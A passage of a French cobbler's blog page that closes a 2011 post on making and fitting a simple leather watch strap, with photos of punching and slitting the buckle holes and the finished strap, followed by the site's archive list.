<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtwntcI5ZmV6HbhTBbnNeK_5cnbv-J5eropezxs64smkaDQWXKOlx33jAIsLNqAzNKFb2wx0x_vrXcmi7Jay-v-ZzXvZun2GECEa4zzR38atrXiAnzLVWlPaIxChwqWHFUBBJoLps8qpo/s1600/bracelet+montre+053.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566529600822868178" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtwntcI5ZmV6HbhTBbnNeK_5cnbv-J5eropezxs64smkaDQWXKOlx33jAIsLNqAzNKFb2wx0x_vrXcmi7Jay-v-ZzXvZun2GECEa4zzR38atrXiAnzLVWlPaIxChwqWHFUBBJoLps8qpo/s400/bracelet+montre+053.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Les trous du réglage de la fermeture, à l'aide du bouton boule, sont tracés et percés. <br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZQ8lc9SwJH_QImypapK1XpGA5G8iNP9w8Qk5cPv7S75icJ-EFQOqeecHVHhKJMBppDTnscOXxt7dFn0CHa7-4ThQh_llT3qW4srFBUMOJCyQ4t_x2oOjjZuKdmOpXfSuH5HJU4Qc4xvg/s1600/bracelet+montre+055.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566529595142402306" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZQ8lc9SwJH_QImypapK1XpGA5G8iNP9w8Qk5cPv7S75icJ-EFQOqeecHVHhKJMBppDTnscOXxt7dFn0CHa7-4ThQh_llT3qW4srFBUMOJCyQ4t_x2oOjjZuKdmOpXfSuH5HJU4Qc4xvg/s400/bracelet+montre+055.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Tous ces trous en réglage pour le passage des boutons boule ou de col, sont toujours fendus. </div>Il faut faire très attention à la grosseur du trou et à la longueur de la fente, particulièrement pour tous ces petits travaux. <br />
On les retrouvent dans beaucoup d'accessoires, ceintures, lanières, bandoulières, etc... <br />
<br />
<div><br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEdZmdDgQhRPNZ4LvkOzUWV1Cz28-2d_tgVGMnjbzRtJB-E3VIy3FF6aY3d5R9AqiBLpZqTi-htxNDtC_NWiWryvnSSOWhzrSTaUAkI_0bt5aoLkrN4Bo8-ZkavXHAD1dczh7r8P-lV4M/s1600/bracelet+montre+057.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566529583720690898" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEdZmdDgQhRPNZ4LvkOzUWV1Cz28-2d_tgVGMnjbzRtJB-E3VIy3FF6aY3d5R9AqiBLpZqTi-htxNDtC_NWiWryvnSSOWhzrSTaUAkI_0bt5aoLkrN4Bo8-ZkavXHAD1dczh7r8P-lV4M/s400/bracelet+montre+057.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> On fait des " essais " de fermeture. <br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigba3cP68m5yLBYY1FPZxgZLpaE-ydTNGrfgSlZb0HDrB-PiZz6C8Odil2eglr4tsVCE3t5KK_q6xRLlc4G6GLfaLMK9Ew9sAPhT4xkTay0lS0yNqwC09j7U_9F2sa6k1NR7FCpNbNMik/s1600/bracelet+montre+060.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566528665158945874" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigba3cP68m5yLBYY1FPZxgZLpaE-ydTNGrfgSlZb0HDrB-PiZz6C8Odil2eglr4tsVCE3t5KK_q6xRLlc4G6GLfaLMK9Ew9sAPhT4xkTay0lS0yNqwC09j7U_9F2sa6k1NR7FCpNbNMik/s400/bracelet+montre+060.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> le bracelet est terminé. <br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh6JblzQK2I7E2ZaBQHTBn2KPOjgAc5NHyMPCX_pAE0njtw4ZxNlLbzfbg2NFrC3m4wFs9-M_v70H8OjWdbqD01oTjW3G5zo5YSSWojgfVCkW32XYdeiaFKbbNtlW-aDb0gLT094TIu4U/s1600/bracelet+montre+060.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566528663132409842" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh6JblzQK2I7E2ZaBQHTBn2KPOjgAc5NHyMPCX_pAE0njtw4ZxNlLbzfbg2NFrC3m4wFs9-M_v70H8OjWdbqD01oTjW3G5zo5YSSWojgfVCkW32XYdeiaFKbbNtlW-aDb0gLT094TIu4U/s400/bracelet+montre+060.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> Ce petit travail redonnera un temps de vie à cette montre ancienne.</div><br />
<div><br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhObRbeQ7vSAtxBxhB-efm93eOuBEcYgfvBhIL6jrJv9m6sZmU6Ct2tolz01EPCUFUd_g6wklF67ifC5tr44AHwp-IERp0xUhful0HxbZ19AjHU7EPkUarAQMj9b03U4oFQ6nt_AA8z6MM/s1600/bracelet+montre+065.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566528656851016466" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhObRbeQ7vSAtxBxhB-efm93eOuBEcYgfvBhIL6jrJv9m6sZmU6Ct2tolz01EPCUFUd_g6wklF67ifC5tr44AHwp-IERp0xUhful0HxbZ19AjHU7EPkUarAQMj9b03U4oFQ6nt_AA8z6MM/s400/bracelet+montre+065.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> Ne reste plus que la livraison.</div><br />
<div><br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg20XbvS1ty9oiEUvWdHbXJFLXbkW5hXTgT21hXslOTUv9EGgFD-aY84vI3qBLlwUQGmwO-UUzOn1CWbWiSmlETfwE5lzawh4BwylKWdTtCSKEHUt2J7Gqvka27aMP84m5EgwL-t2a1i58/s1600/bracelet+montre+066.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566528656216209682" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg20XbvS1ty9oiEUvWdHbXJFLXbkW5hXTgT21hXslOTUv9EGgFD-aY84vI3qBLlwUQGmwO-UUzOn1CWbWiSmlETfwE5lzawh4BwylKWdTtCSKEHUt2J7Gqvka27aMP84m5EgwL-t2a1i58/s400/bracelet+montre+066.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a>La satisfaction de la cliente, notre principale récompense.</div><br />
<div><br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi90_swSC31LE-xBzteOImpd03sPOiqbH6ATtDlQdsgSV9qjUgVwKzJvl8iEhRtx1sOIrgD_iz18Z6eAdPn-53_NAABQ6I-bKe5Oo_-ak6BBLP1Q394m7p9RYryTYVFbIyPqhMFvPEfwDY/s1600/bracelet+montre+067.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566528648811092882" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi90_swSC31LE-xBzteOImpd03sPOiqbH6ATtDlQdsgSV9qjUgVwKzJvl8iEhRtx1sOIrgD_iz18Z6eAdPn-53_NAABQ6I-bKe5Oo_-ak6BBLP1Q394m7p9RYryTYVFbIyPqhMFvPEfwDY/s400/bracelet+montre+067.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Certains travaux méticuleux et difficiles sont réservés aux professionnels, celui ci je le redis est à la portée du " premier venu "</div>Très amicalement, <br />
Tictac. </div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>tictac</span>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://tictac-cordonnier.blogspot.com/2011/04/fabrication-simple-dun-bracelet-de.html' itemprop='url'/>
<a class='timestamp-link' href='https://tictac-cordonnier.blogspot.com/2011/04/fabrication-simple-dun-bracelet-de.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-04-14T10:17:00-07:00'>10:17</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://tictac-cordonnier.blogspot.com/2011/04/fabrication-simple-dun-bracelet-de.html#comment-form' onclick=''>
7&#160;commentaires:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1651750819238139830/6948877593974353888' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-527408500'>
<a href='https://www.blogger.com/post-edit.g?blogID=1651750819238139830&postID=6948877593974353888&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://tictac-cordonnier.blogspot.com/search?updated-max=2011-08-07T06:05:00-07:00&amp;max-results=7&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Articles plus récents'>Articles plus récents</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://tictac-cordonnier.blogspot.com/search?updated-max=2011-04-14T10:17:00-07:00&amp;max-results=7' id='Blog1_blog-pager-older-link' title='Articles plus anciens'>Articles plus anciens</a>
</span>
<a class='home-link' href='https://tictac-cordonnier.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://tictac-cordonnier.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar no-items section' id='sidebar-right-1'>
</div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript" src="//www.abcompteur.com/live/?code=0/101/13163/4/1&amp;ID=691188"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript></noscript>


<script type="text/javascript" src="//www.abcompteur.com/cpt/?code=1/46/13163/7/2&amp;ID=691213"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>



<div><script src="//www.widgeo.net/geocompteur/geocompteur.php?c=geoall&amp;id=2192776&amp;adult=0&amp;cat=loisirs&amp;fonce&amp;claire"></script><br />
<noscript><a href="http://www.widgeo.net">widgets</a></noscript>
<a href="http://www.widgeo.net"><img alt="widgets" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uC939-fGmM4-qxtZ07v3dftHPIUfoIi-DlD_GF3ruBGJpDLHXH7xX8HQXz0x2xFRYtaMl26V9HXrazebAVyRhshURSBzjzcg=s0-d"></a></div>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui êtes-vous ?</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10678375824958316417'><img alt='Ma photo' class='profile-img' height='80' src='//3.bp.blogspot.com/_6pDpjl4DANw/S5vTYhTLpCI/AAAAAAAACBM/49xJTm6haT0/S220-s80/avatar+003.JPG' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10678375824958316417' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
tictac
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10678375824958316417' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/02/'>
février
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/05/'>
mai
</a>
